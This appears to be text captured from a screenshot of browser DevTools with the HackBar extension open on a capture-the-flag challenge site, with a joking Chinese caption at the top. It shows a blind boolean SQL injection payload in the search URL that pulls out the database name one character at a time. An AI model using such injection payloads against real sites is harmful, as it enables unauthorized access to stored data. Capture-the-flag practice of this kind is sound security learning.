 你可别被我逮住了，臭弟弟
WORK, GET MARRIED
DevTools - 85ef4fe3-7793-44d7-a564-737280a43420.node5.buuoj.cn:81/search.php?id=0^(ASCII(SUBSTR((SELECT%20DATABASE()),1,1))%3E1)--+
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse superSearchPlusTools HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://85ef4fe3-7793-44d7-a564-737280a43420.node5.buuoj.cn:81/search.php?id=0^(ASCII(SUBSTR((SELECT DATABASE()),1,1))>1)--+